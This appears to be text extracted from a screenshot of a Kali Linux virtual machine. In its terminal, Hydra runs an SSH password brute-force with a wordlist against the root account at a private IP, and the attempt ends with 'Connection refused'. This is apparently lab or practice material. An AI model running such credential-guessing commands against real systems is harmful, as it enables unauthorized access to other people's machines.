 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 12:46 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -V -l root -P mywordlist.txt 192.168.1.5 ssh -t 2
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 12:45:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 1280 login tries (l:1/p:1280), ~640 tr
ies per task
[DATA] attacking ssh://192.168.1.5:22/
[ERROR] could not connect to ssh://192.168.1.5:22 - Connection refused
root@kali:~#
Right Ctrl